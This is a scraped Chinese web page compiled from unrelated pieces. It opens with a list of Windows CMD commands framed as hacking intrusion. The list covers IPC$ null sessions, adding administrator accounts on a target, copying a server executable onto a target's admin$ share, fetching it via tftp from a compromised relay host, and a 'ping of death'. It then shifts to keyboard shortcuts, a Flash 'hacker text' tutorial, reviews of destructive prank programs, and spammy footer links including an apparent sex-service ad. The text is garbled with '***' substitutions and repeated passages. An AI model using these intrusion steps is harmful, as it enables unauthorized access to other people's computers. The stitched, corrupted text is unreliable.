用文本文档模仿黑客(黑客文本玩法)
本文目录一览:
怎样利用“CMD”进行黑客入侵?
net use ipipc$ " " /user:" " 建立IPC空链接
net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接
net use h: ipc$ "密码" /user:"用户名" 直接登陆后映射对方C:到本地为H:
net use h: ipc$ 登陆后映射对方C:到本地为H:
net use ipipc$ /del 删除IPC链接
net use h: /del 删除映射对方到本地的为H:的映射
net user 用户名 密码 /add 建立用户
net user guest /active:yes 激活guest用户
net user 查看有哪些用户
net user 帐户名 查看帐户的属性
net localgroup administrators 用户名 /add 把“用户”添加到管理员中使其具有管理员权限,注意:administrator后加s用复数
net start 查看开启了哪些服务
net start 服务名 开启服务;(如:net start telnet, net start schedule)
net stop 服务名 停止某服务
net time 目标ip 查看对方时间
net time 目标ip /set 设置本地计算机时间与“目标IP”主机的时间同步,加上参数/yes可取消确认信息
net view 查看本地局域网内开启了哪些共享
net view ip 查看对方局域网内开启了哪些共享
net config 显示系统 *** 设置
net logoff 断开连接的共享
net pause 服务名 暂停某服务
net send ip "文本信息" 向对方发信息
net ver 局域网内正在使用的 *** 连接类型和信息
net share 查看本地开启的共享
net share ipc$ 开启ipc$共享
net share ipc$ /del 删除ipc$共享
net share c$ /del 删除C:共享
net user guest 12345 用guest用户登陆后用将密码改为12345
net password 密码 更改系统登陆密码
netstat -a 查看开启了哪些端口,常用netstat -an
netstat -n 查看端口的 *** 连接情况,常用netstat -an
netstat -v 查看正在进行的工作
netstat -p 协议名 例:netstat -p tcq/ip 查看某协议使用情况(查看tcp/ip协议使用情况)
netstat -s 查看正在使用的所有协议使用情况
nbtstat -A ip 对方136到139其中一个端口开了的话,就可查看对方最近登陆的用户名(03前的为用户名)-注意:参数-A要大写
tracert -参数 ip(或计算机名) 跟踪路由(数据包),参数:“-w数字”用于设置超时间隔。
ping ip(或域名) 向对方主机发送默认大小为32字节的数据,参数:“-l[空格]数据包大小”;“-n发送数据次数”;“-t”指一直ping。
ping -t -l 65550 ip 死亡之ping(发送大于64K的文件并一直ping就成了死亡之ping)
ipconfig (winipcfg) 用于windows NT及XP(windows 95 98)查看本地ip地址,ipconfig可用参数“/all”显示全部配置信息
tlist -t 以树行列表显示进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
kill -F 进程名 加-F参数后强制结束某进程(为系统的附加工具,默认是没有安装的,在安装目录的Support/tools文件夹内)
del -F 文件名 加-F参数后就可删除只读文件,/AR、/AH、/AS、/AA分别表示删除只读、隐藏、系统、存档文件,/A-R、/A-H、/A-S、/A-A表示删除除只读、隐藏、系统、存档以外的文件。例如“DEL/AR *.*”表示删除当前目录下所有只读文件,“DEL/A-S *.*”表示删除当前目录下除系统文件以外的所有文件
二:
del /S /Q 目录 或用:rmdir /s /Q 目录 /S删除目录及目录下的所有子目录和文件。同时使用参数/Q 可取消删除操作时的系统确认就直接删除。(二个命令作用相同)
move 盘符路径要移动的文件名 存放移动文件的路径移动后文件名 移动文件,用参数/y将取消确认移动目录存在相同文件的提示就直接覆盖
fc one.txt two.txt 3st.txt 对比二个文件并把不同之处输出到3st.txt文件中," "和" " 是重定向命令
at id号 开启已注册的某个计划任务
at /delete 停止所有计划任务,用参数/yes则不需要确认就直接停止
at id号 /delete 停止某个已注册的计划任务
at 查看所有的计划任务
at ip time 程序名(或一个命令) /r 在某时间运行对方某程序并重新启动计算机
finger username @host 查看最近有哪些用户登陆
telnet ip 端口 远和登陆服务器,默认端口为23
open ip 连接到IP(属telnet登陆后的命令)
telnet 在本机上直接键入telnet 将进入本机的telnet
copy 路径文件名1 路径文件名2 /y 复制文件1到指定的目录为文件2,用参数/y就同时取消确认你要改写一份现存目录文件
copy c:srv.exe ipadmin$ 复制本地c:srv.exe到对方的admin下
cppy 1st.jpg/b+2st.txt/a 3st.jpg 将2st.txt的内容藏身到1st.jpg中生成3st.jpg新的文件,注:2st.txt文件头要空三排,参数:/b指二进制文件,/a指ASCLL格式文件
copy ipadmin$svv.exe c: 或:copyipadmin$*.* 复制对方admini$共享下的srv.exe文件(所有文件)至本地C:
xcopy 要复制的文件或目录树 目标地址目录名 复制文件和目录树,用参数/Y将不提示覆盖相同文件
tftp -i 自己IP(用肉机作跳板时这用肉机IP) get server.exe c:server.exe 登陆后,将“IP”的server.exe下载到目标主机c:server.exe 参数:-i指以二进制模式传送,如传送exe文件时用,如不加-i 则以ASCII模式(传送文本文件模式)进行传送
tftp -i 对方IP put c:server.exe 登陆后,上传本地c:server.exe至主机
ftp ip 端口 用于上传文件至服务器或进行文件操作,默认端口为21。bin指用二进制方式传送(可执行文件进);默认为ASCII格式传送(文本文件时)
route print 显示出IP路由,将主要显示 *** 地址Network addres,子网掩码Netmask,网关地址Gateway addres,接口地址Interface
arp 查看和处理ARP缓存,ARP是名字解析的意思,负责把一个IP解析成一个物理性的MAC地址。arp -a将显示出全部信息
start 程序名或命令 /max 或/min 新开一个新窗口并更大化(最小化)运行某程序或命令
mem 查看cpu使用情况
attrib 文件名(目录名) 查看某文件(目录)的属性
attrib 文件名 -A -R -S -H 或 +A +R +S +H 去掉(添加)某文件的 存档,只读,系统,隐藏 属性;用+则是添加为某属性
dir 查看文件,参数:/Q显示文件及目录属系统哪个用户,/T:C显示文件创建时间,/T:A显示文件上次被访问时间,/T:W上次被修改时间
date /t 、 time /t 使用此参数即“DATE/T”、“TIME/T”将只显示当前日期和时间,而不必输入新日期和时间
set 指定环境变量名称=要指派给变量的字符 设置环境变量
set 显示当前所有的环境变量
set p(或其它字符) 显示出当前以字符p(或其它字符)开头的所有环境变量
pause 暂停批处理程序,并显示出:请按任意键继续....
if 在批处理程序中执行条件处理(更多说明见if命令及变量)
goto 标签 将cmd.exe导向到批处理程序中带标签的行(标签必须单独一行,且以冒号打头,例如:“:start”标签)
call 路径批处理文件名 从批处理程序中调用另一个批处理程序 (更多说明见call /?)
for 对一组文件中的每一个文件执行某个特定命令(更多说明见for命令及变量)
echo on或off 打开或关闭echo,仅用echo不加参数则显示当前echo设置
echo 信息 在屏幕上显示出信息
echo 信息 pass.txt 将"信息"保存到pass.txt文件中
findstr "Hello" aa.txt 在aa.txt文件中寻找字符串hello
find 文件名 查找某文件
title 标题名字 更改CMD窗口标题名字
color 颜色值 设置cmd控制台前景和背景颜色;0=黑、1=蓝、2=绿、3=浅绿、4=红、5=紫、6=黄、7=白、8=灰、9=淡蓝、A=淡绿、B=淡浅绿、C=淡红、D=淡紫、E=淡黄、F=亮白
prompt 名称 更改cmd.exe的显示的命令提示符(把C:、D:统一改为:EntSky )
三:
ver 在DOS窗口下显示版本信息
winver 弹出一个窗口显示版本信息(内存大小、系统版本、补丁版本、计算机名)
format 盘符 /FS:类型 格式化磁盘,类型:FAT、FAT32、NTFS ,例:format D: /FS:NTFS
md 目录名 创建目录
replace 源文件 要替换文件的目录 替换文件
ren 原文件名 新文件名 重命名文件名
tree 以树形结构显示出目录,用参数-f 将列出第个文件夹中文件名称
type 文件名 显示文本文件的内容
more 文件名 逐屏显示输出文件
doskey 要锁定的命令=字符
doskey 要解锁命令= 为DOS提供的锁定命令(编辑命令行,重新调用win2k命令,并创建宏)。如:锁定dir命令:doskey dir=entsky (不能用doskey dir=dir);解锁:doskey dir=
taskmgr 调出任务管理器
chkdsk /F D: 检查磁盘D并显示状态报告;加参数/f并修复磁盘上的错误
tlntadmn telnt服务admn,键入tlntadmn选择3,再选择8,就可以更改telnet服务默认端口23为其它任何端口
exit 退出cmd.exe程序或目前,用参数/B则是退出当前批处理脚本而不是cmd.exe
path 路径可执行文件的文件名 为可执行文件设置一个路径。
cmd 启动一个win2K命令解释窗口。参数:/eff、/en 关闭、开启命令扩展;更我详细说明见cmd /?
regedit /s 注册表文件名 导入注册表;参数/S指安静模式导入,无任何提示;
regedit /e 注册表文件名 导出注册表
cacls 文件名 参数 显示或修改文件访问控制列表(ACL)——针对NTFS格式时。参数:/D 用户名:设定拒绝某用户访问;/P 用户名:perm 替换指定用户的访问权限;/G 用户名:perm 赋予指定用户访问权限;Perm 可以是: N 无,R 读取, W 写入, C 更改(写入),F 完全控制;例:cacls D: est.txt /D pub 设定d: est.txt拒绝pub用户访问。
cacls 文件名 查看文件的访问用户权限列表
REM 文本内容 在批处理文件中添加注解
netsh 查看或更改本地 *** 配置情况
四:
IIS服务命令:
iisreset /reboot 重启win2k计算机(但有提示系统将重启信息出现)
iisreset /start或stop 启动(停止)所有Internet服务
iisreset /restart 停止然后重新启动所有Internet服务
iisreset /status 显示所有Internet服务状态
iisreset /enable或disable 在本地系统上启用(禁用)Internet服务的重新启动
iisreset /rebootonerror 当启动、停止或重新启动Internet服务时,若发生错误将重新开机
iisreset /noforce 若无法停止Internet服务,将不会强制终止Internet服务
iisreset /timeout Val在到达逾时间(秒)时,仍未停止Internet服务,若指定/rebootonerror参数,则电脑将会重新开机。预设值为重新启动20秒,停止60秒,重新开机0秒。
FTP 命令: (后面有详细说明内容)
ftp的命令行格式为:
ftp -v -d -i -n -g[主机名] -v 显示远程服务器的所有响应信息。
-d 使用调试方式。
-n 限制ftp的自动登录,即不使用.netrc文件。
-g 取消全局文件名。
help [命令] 或 ?[命令] 查看命令说明
bye 或 quit 终止主机FTP进程,并退出FTP管理方式.
pwd 列出当前远端主机目录
put 或 send 本地文件名 [上传到主机上的文件名] 将本地一个文件传送至远端主机中
get 或 recv [远程主机文件名] [下载到本地后的文件名] 从远端主机中传送至本地主机中
mget [remote-files] 从远端主机接收一批文件至本地主机
mput local-files 将本地主机中一批文件传送至远端主机
dir 或 ls [remote-directory] [local-file] 列出当前远端主机目录中的文件.如果有本地文件,就将结果写至本地文件
ascii 设定以ASCII方式传送文件(缺省值)
bin 或 image 设定以二进制方式传送文件
bell 每完成一次文件传送,报警提示
cdup 返回上一级目录
close 中断与远程服务器的ftp会话(与open对应)
open host[port] 建立指定ftp服务器连接,可指定连接端口
delete 删除远端主机中的文件
mdelete [remote-files] 删除一批文件
mkdir directory-name 在远端主机中建立目录
rename [from] [to] 改变远端主机中的文件名
rmdir directory-name 删除远端主机中的目录
status 显示当前FTP的状态
system 显示远端主机系统类型
user user-name [password] [account] 重新以别的用户名登录远端主机
open host [port] 重新建立一个新的连接
prompt 交互提示模式
macdef 定义宏命令
lcd 改变当前本地主机的工作目录,如果缺省,就转到当前用户的HOME目录
chmod 改变远端主机的文件权限
case 当为ON时,用MGET命令拷贝的文件名到本地机器中,全部转换为小写字母
cd remote-dir 进入远程主机目录
cdup 进入远程主机目录的父目录
! 在本地机中执行交互shell,exit回到ftp环境,如!ls*.zip
更佳吧

如何像黑客一样只键盘操作
记住一下,你就不需要鼠标了
一、常见用法:
F1 显示当前程序或者windows的帮助内容。
F2 当你选中一个文件的话,这意味着“重命名”
F3 当你在桌面上的时候是打开“查找:所有文件” 对话框
F10或ALT 激活当前程序的菜单栏
windows键或CTRL+ESC 打开开始菜单
CTRL+ALT+DELETE 在win9x中打开关闭程序对话框
DELETE 删除被选择的选择项目,如果是文件,将被放入回收站
SHIFT+DELETE 删除被选择的选择项目,如果是文件,将被直接删除而不是
放入回收站
CTRL+N 新建一
2009-07-01 02:43
实用技能 | [url=javascript:;]评论(0)[/url] | 浏览(713)
转载
一、常见用法:
F1 显示当前程序或者windows的帮助内容。
F2 当你选中一个文件的话,这意味着“重命名”
F3 当你在桌面上的时候是打开“查找:所有文件” 对话框
F10或ALT 激活当前程序的菜单栏
windows键或CTRL+ESC 打开开始菜单
CTRL+ALT+DELETE 在win9x中打开关闭程序对话框
DELETE 删除被选择的选择项目,如果是文件,将被放入回收站
SHIFT+DELETE 删除被选择的选择项目,如果是文件,将被直接删除而不是
放入回收站
CTRL+N 新建一个新的文件
CTRL+O 打开“打开文件”对话框
CTRL+P 打开“打印”对话框
CTRL+S 保存当前操作的文件
CTRL+X 剪切被选择的项目到剪贴板
CTRL+或 CTRL+C 复制被选择的项目到剪贴板
SHIFT+或 CTRL+V 粘贴剪贴板中的内容到当前位置
ALT+BACKSPACE 或 CTRL+Z 撤销上一步的操作
ALT+SHIFT+BACKSPACE 重做上一步被撤销的操作
Windows键+M 最小化所有被打开的窗口。
Windows键+CTRL+M 重新将恢复上一项操作前窗口的大小和位置
Windows键+E 打开资源管理器
Windows键+F 打开“查找:所有文件”对话框
Windows键+R 打开“运行”对话框
Windows键+BREAK 打开“系统属性”对话框
Windows键+CTRL+F 打开“查找:计算机”对话框
SHIFT+F10或鼠标右击 打开当前活动项目的快捷菜单
SHIFT 在放入CD的时候按下不放,可以跳过自动播放CD。在打开wo
rd的时候按下不放,可以跳过自启动的宏
ALT+F4 关闭当前应用程序
ALT+SPACEBAR 打开程序最左上角的菜单
ALT+TAB 切换当前程序
ALT+ESC 切换当前程序
ALT+ENTER 将windows下运行的MSDOS窗口在窗口和全屏幕状态间切换
PRINT SCREEN 将当前屏幕以图象方式拷贝到剪贴板
ALT+PRINT SCREEN 将当前活动程序窗口以图象方式拷贝到剪贴板
CTRL+F4 关闭当前应用程序中的当前文本(如word中)
CTRL+F6 切换到当前应用程序中的下一个文本(加shift 可以跳到前
一个窗口)
在IE中:
ALT+RIGHT ARROW 显示前一页(前进键)
ALT+LEFT ARROW 显示后一页(后退键)
CTRL+TAB 在页面上的各框架中切换(加shift反向)
F5 刷新
CTRL+F5 强行刷新
目的快捷键
激活程序中的菜单栏 F10
执行菜单上相应的命令 ALT+菜单上带下划线的字母
关闭多文档界面程序中的当
前窗口 CTRL+ F4
关闭当前窗口或退出程序 ALT+ F4
复制 CTRL+ C
剪切 CTRL+ X
删除
显示所选对话框项目的帮助 F1
显示当前窗口的系统菜单 ALT+空格键
显示所选项目的快捷菜单 SHIFT+ F10
显示“开始”菜单 CTRL+ ESC
显示多文档界面程序的系统
菜单 ALT+连字号(-)
粘贴 CTR L+ V
切换到上次使用的窗口或者
按住 ALT然后重复按TAB,
切换到另一个窗口 ALT+ TAB
撤消 CTRL+ Z
二、使用“Windows资源管理器”的快捷键
目的快捷键
如果当前选择展开了,要折
叠或者选择父文件夹左箭头
折叠所选的文件夹 NUM LOCK+负号(-)
如果当前选择折叠了,要展开
或者选择之一个子文件夹右箭头
展开当前选择下的所有文件夹 NUM LOCK+*
展开所选的文件夹 NUM LOCK+加号(+)
在左右窗格间切换 F6
三、使用 WINDOWS键
可以使用 Microsoft自然键盘或含有 Windows徽标键的其他任何兼容键盘的以下快
捷键。
目的快捷键
在任务栏上的按钮间循环 WINDOWS+ TAB
显示“查找:所有文件” WINDOWS+ F
显示“查找:计算机” CTRL+ WINDOWS+ F
显示“帮助” WINDOWS+ F1
显示“运行”命令 WINDOWS+ R
显示“开始”菜单 WINDOWS
显示“系统属性”对话框 WINDOWS+ BREAK
显示“Windows资源管理器” WINDOWS+ E
最小化或还原所有窗口 WINDOWS+ D
撤消最小化所有窗口 SHIFT+ WINDOWS+ M
四、使用“我的电脑”和“Windows资源管理器”的快捷键
目的快捷键
关闭所选文件夹及其所有父
文件夹按住 SHIFT键再单击“关闭按钮(仅适用于“我的电脑”)
向后移动到上一个视图 ALT+左箭头
向前移动到上一个视图 ALT+右箭头
查看上一级文件夹 BACKSPACE
五、使用对话框中的快捷键
目的快捷键
取消当前任务 ESC
如果当前控件是个按钮,要
单击该按钮或者如果当前控
件是个复选框,要选择或清
除该复选框或者如果当前控
件是个选项按钮,要单击该
选项空格键
单击相应的命令 ALT+带下划线的字母
单击所选按钮 ENTER
在选项上向后移动 SHIFT+ TAB
在选项卡上向后移动 CTRL+ SHIFT+ TAB
在选项上向前移动 TAB
在选项卡上向前移动 CTRL+ TAB
如果在“另存为”或“打开”
对话框中选择了某文件夹,
要打开上一级文件夹 BACKSPACE
在“另存为”或“打开”对
话框中打开“保存到”或
“查阅” F4
刷新“另存为”或“打开”
对话框 F5
六、使用“桌面”、“我的电脑”和“Windows资源管理器”快捷键
选择项目时,可以使用以下快捷键。
目的快捷键
插入光盘时不用“自动播放”
功能按住 SHIFT插入 CD-ROM
复制文件按住 CTRL拖动文件
创建快捷方式按住 CTRL+SHIFT拖动文件
立即删除某项目而不将其放入 SHIFT+
“回收站”
显示“查找:所有文件” F3
显示项目的快捷菜单 APPLICATION键
刷新窗口的内容 F5
重命名项目 F2
选择所有项目 CTRL+ A
查看项目的属性 ALT+ ENTER或 ALT+双击
可将 APPLICATION键用于 Microsoft自然键盘或含有 APPLICATION键的其他兼容键
七、Microsoft放大程序的快捷键
这里运用Windows徽标键和其他键的组合。
快捷键目的
Windows徽标+PRINT SCREEN将屏幕复制到剪贴板(包括鼠标光标)
Windows徽标+SCROLL LOCK将屏幕复制到剪贴板(不包括鼠标光标)
Windows徽标+ PAGE UP切换反色。
Windows徽标+ PAGE DOWN切换跟随鼠标光标
Windows徽标+向上箭头增加放大率
Windows徽标+向下箭头减小放大率
八、使用辅助选项快捷键
目的快捷键
切换筛选键开关右SHIFT八秒
切换高对比度开关左ALT+左SHIFT+PRINT SCREEN
切换鼠标键开关左ALT+左SHIFT+NUM LOCK
切换粘滞键开关 SHIFT键五次
切换切换键开关 NUM LOCK五秒
黑客文字怎么做?
本实例编辑出很多的字母串从上到下又慢慢地消失的效果。本实例先使用文本工具,在舞台中编辑出文字内容,再运用分离功能,编辑出文本由亮到暗,再由暗到亮的动画效果,最后运用Action Scrip,使画面中出现多条字母串。
操作步骤:
1. 启动FLASH8,新建一空白FLASH文档。
2. Ctrl+J,打开文档属性对话框,设置尺寸:宽650px,高400px,背景色为黑色。
3. Ctrl+F8,打开创建新元件对话框,设置名称:文字,行为:影片剪辑。
4. 确定后进入元件文字的编辑画面。选择文本工具,设置字体为Adlib *** ,字号为10,文本颜色为绿色(#00CC00),在舞台中输入文本“welcome to ”。
5. 选择舞台中的文字,按下Ctrl+B将文本分离。
6. 按Ctrl+Shift+D,将文字分散到层。
7. 现在图层1为空图层,我们可以将它删除掉。选择图层1,右击鼠标,选择删除命令。
8. 选择时间轴上的所有字母,按下Ctrl+B将字母分离,为所有图层的第45帧插入关键帧。
9. 选中所有的图层,在属性面板中设置补间为形状。
10. 选中所有的图层的第45帧,Shift+F9,打开混色器面板,将Alpha值调整到0%。
11. 选中图层2的第1帧,按住鼠标左键不放,再往后拖曳鼠标到第45帧,选中图层1的所有帧。
12. 将选中的帧全部往后拖一个帧格。
13. 用同样的 *** 将下面各个图层的帧的位置往后移,每往下一个图层多往后移动一个帧格。
14. 回到舞台,Ctrl+L,打开库面板。
15. 选择库面板中的文字,拖曳到舞台。
16. 在属性面板中设置文字实例的位置,X:373,Y:55。
17. 在属性面板中设置实例名称为w。
18. 选择图层1的第1帧,F9,打开动作面板输入脚本:
for(n=1;n75;n++){
duplicateMovieClip("w","w" add n,n);
setProperty("w" add n,_x,random(650)+1);
setProperty("w" add n,_y,random(200)+1);
setProperty("w" add n,_xscale,random(100)+1);
setProperty("w" add n,_yscale,random(125)+1);
}
脚本解释:
第1句:设置常量n,并赋值为1,设置循环条件为:n50时执行下列操作,每执行一次n+1。
第2句:复制实例名为w的元件,命名为”w” add n。
第3句:设置”w” add n的X坐标为0~650中随机的一个值再加1。
第4句:设置”w” add n的Y坐标为0~200中随机的一个值再加1。
第5句:设置”w” add n的宽为0~100中随机的一个值再加1。
第6句:设置”w” add n的高为0~125中随机的一个值再加1。
19. 本实例 *** 完毕,按Ctrl+Enter观看最终效果。
*** 电脑恶作剧程序(只是捉弄一下我朋友不要伤害他的电脑,我没恶意)
一、norun
norun是个恶作剧软件,它只有一个可执行文件,12288字节大小,运行于Win98/ME下.运行后要求回答三道算数题.虽然题目很简单,但是一旦答错,机器将连续重启动12次(每次都有提示)后恢复正常.除此之外,没有其他影响.因此,norun是个真正的恶作剧软件,对大家的威胁并不大.不过,如果机器真的重新启动12次的话,也够恐怖的!所以也要掌握应对它的 *** .
最直接的 *** 是你回答对那三道题就可以了.不要担心,是小学二年级的都会做的算数题.
如果你回答对了,就会出现对话框,点击"确定"软件运行结束.由于你回答对了,所以不会出现连续重启动12次这样的现象.
如果你担心自己马虎回答错误(如果这个也回答不正确,那也太……),可以用进程管理软件终止该进程,这样就可以了.我们以Windows优化大师为例.运行Windows优化大师,点击"系统安全优化"→"进程管理",在弹出的窗口中选中norun,点击"终止"按钮即可终止运行它,从而避免了norun造成的12次重启.
点评:纯粹的恶作剧软件,可以用来跟朋友开玩笑用.
恶毒程度:★
二、ilr
ilr也是个恶作剧程序,文件大小15KB.这么小的程序能干些什么破坏呢?它是个捉弄人的程序,运行后会把硬盘上所有分区里的文件夹通通变成回收站!使得你无法通过点击进入该文件夹!天啊,我要是想进入文件夹该怎么办呢?别着急,恢复 *** 是用以下格式运行该软件即可:xxxx.exe -recover,要记牢格式哦!
点评:一个很另类的恶作剧软件,不破坏数据,不会让你无法进入系统中,但是它会让你无法进入文件夹,使你干着急,可以用来跟朋友开玩笑用.
恶毒程度:★★
三、FUHD
这是一个垃圾文件生成器,程序运行后会在各磁盘(C:-H:)的每一个根目录、之一级子目录和第二级子目录生成随机文件名的垃圾文件.很久以前有个软件hdfill.exe有相似的功能,但是该hdfill需要VB4的运行库才能运行,在没有VB4运行库的机器中不能运行该程序.而该程序是用VB5编写的,虽然存在运行库的问题,但Win98中已经带有VB5的运行库,所以该程序可以在许多电脑中运行成功.也就是说许多朋友都有中招的可能和危险!
FUHD压缩包由四个文件组成:
FUHD.exe:大小10752字节,所用图标为VB5的安装程序所用图标.直接在磁盘上生成垃圾文件,程序在后台运行,全过程没有任何提示.
setup.exe:大小10752字节,所用图标为VB5的安装程序所用图标.运行后在后台生成垃圾文件.
Undo.exe:大小6656字节.这是作者提供的删除上面两个EXE生成的垃圾文件的文件,如果你中招了,可以找来该文件,运行后就可以清除那些垃圾文件.
readme.txt:说明文件.
点评:虽然说现在很多人都有大硬盘,但是大量的垃圾文件分布在各个目录中,也是一件很麻烦的事.而且目录中含有过多的文件,会大大减慢系统的速度.作为恶作剧软件,它的危害不大.但如果不知道解除 *** ,也很讨厌.
恶毒程度:★★☆
四、Carem3
Carem3是 *** 休闲庄(一个黑客网站)技术顾问Carem的作品,这是一个非常狠毒的恶意攻击软件,运行后如果不知道正确的破解 *** ,那肯定是要重装系统的.解压后的Carem3只有一个文件Carem3.exe,这是它所用的图标(左图),大家记住了,轻易不要运行使用这个图标的软件,因为给你下套的人会给它改名的,所以记住它的文件大小也是个不错的识别 *** ,Carem3.exe文件大小321536字节.
此时鼠标被控制在一定范围内,无法点击屏幕上的按钮,按动回车键就会弹出个窗口警告你不要随意运行可执行程序,说这只是个教训之类的话,然后会自动重新启动电脑,但你再也无法进入心爱的Windows桌面了!如果你没有按动任何键,Carem3也不会放过你,它会自动倒记时,从20秒到0就重新启动电脑,使你的系统崩溃!
程序的基本原理是破坏C:\windows\system\下的vmm32.vxd文件.vmm32.vxd是虚拟设备驱动程序,正常文件大小913413字节,文件修改时间为1999-01-13,就是由于它被破坏了(文件被替换为同名文件,大小变为81531字节,文件修改时间变为1998-06-19),导致你的计算机不能进入Windows系统.
作者提供的破解 *** 是:在开机的时候按F8选择Command prompt only方式进入DOS下,之后在提示符后执行repair,就可以解决了.另外你事先备份了vmm32.vxd文件,就可以使用另外一个破解 *** :用启动盘从A盘启动计算机,将备份的vmm32.vxd复制到c:\windows\system\里,重新启动计算机就可以了.如果没有备份,到其他计算机上复制一个来吧.
除了上面说的那两个 *** ,还有一个更简便的破解 *** .我们在Carem3.exe刚运行后,倒记时尚未结束前,按住ALT+F4键关闭软件窗口(不要指望能通过按Ctrl+Alt+Del来终止它,作者早就将这些按键屏蔽了),此时你的鼠标将被锁定在桌面的某个小范围内(屏幕中央偏右一点),鼠标是无法使用了.但是如果你自己不重新启动电脑的话,Carem3.exe也不会自动重新启动你的电脑——因为它已经被关闭了.此时的你可以使用键盘来操作,如果嫌麻烦,直接重新启动电脑即可.不要害怕,我们按ALT+F4时已经将软件关闭了,在破坏开始前就将它给消灭了,所以这次重新启动电脑和我们平常重新启动电脑一样,是安全的!顺便说一句如果你的系统是Win2000以下就要小心它了!
点评:比较恶毒,因为一般人想不到它会破坏vmm32.vxd,不过还好,作者提供了破解的 *** ,所以还在可控范围内.
恶毒程度:★★★
五、妖之吻
妖之吻是千年老妖的作品.下载解压后大小252KB,只有一个文件名为yzw.exe的可执行文件,它的外表看起来很友善——图标是两只握在一起的手!如果你被这表面上的友善所打动,双击运行了这个程序,哈哈,你的恶梦就此开始了!
首先,屏幕上会出现一个不大好看的窗口,上面写着"亲爱的,给你一个关机之吻",同时在窗口中显示60、59、58……这样的倒计时数,记时到"0"系统就自动重新启动.当你再次听到Windows的启动声音,以为没什么事的时候,那个可恶的"亲爱的,给你一个关机之吻"又出现了,然后再次重启,如此反复,陷入一个死循环中,使你根本无法进入你的系统.你若想在那个窗口出现时按"Ctrl+Alt+Del"来终止它,根本就不管用,因为作者将
相关文章
装备兑换券怎么用(火影手游装备兑换券用法数据详解)
装备兑换券怎么用(火影手游装备兑换券用法数据详解) 消耗及获得 15次骰子,需要42.5万铜币收益350+50个兑换卷 30次骰子,需要112.5万铜币收益700+130个兑换卷 45次骰子,...
大栅栏小吃?大栅栏北京坊美食攻略
北京小吃历来闻名,最早的北京小吃去处有两处,一是大栅栏,二就是牛街。 大栅栏声名远播,想必大家都已经去过了,但是小编忍不住吐血推荐牛街—— 牛街是北京最大的回民聚落,大约在宋元时代,许多来自中亚的...
产品体验报告 | 得物(毒),电商界的黑马
其时尚成为一种糊口方法,以千禧一代为代表的的年青消费群体对付时尚潮水文化的消费需求逐年攀升。而“得物”(毒)面对的是一个万亿级的市场,而时尚电商水涨船高,成为电商规模为数不多的风口行业。本文将对“得物...
石蜡是什么东西(泡面里面有石蜡是真的吗)
我们一直都在听说泡面里会附有一层石蜡,然后在吃泡面时我们的肠胃无法消化石蜡,所以石蜡会附着在胃壁上,人体无法分解。那方便面上真的涂有石蜡吗?石蜡对人体是否有害? 石蜡的用途很广泛,其在食品行业中也有...
黑客qq靓号,黑客入侵手机银行的网络原理,黑客一般通过什么方式入侵网站
U盘蠕虫曩昔首要用于传达远控和挖矿病毒,但在2019年11月忽然呈现传达GandCrab勒索病毒的现象。 360终端安全实验室曾对该类蠕虫做了详细剖析,详细可拜见:在2019年,npm 的缝隙数量添加...
微信附近人400元2小时_北京最新场子全城安排微信
微信附近人400元2小时_北京最新场子全城安排微信木成很久没有再出现了。江半霞听说公司似乎出了问题,又出国了。江半霞正饶有兴趣地看着花园里的一本育儿书。这些天她仍然一个人住在别墅里,但因为肚子里有孩子...



 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!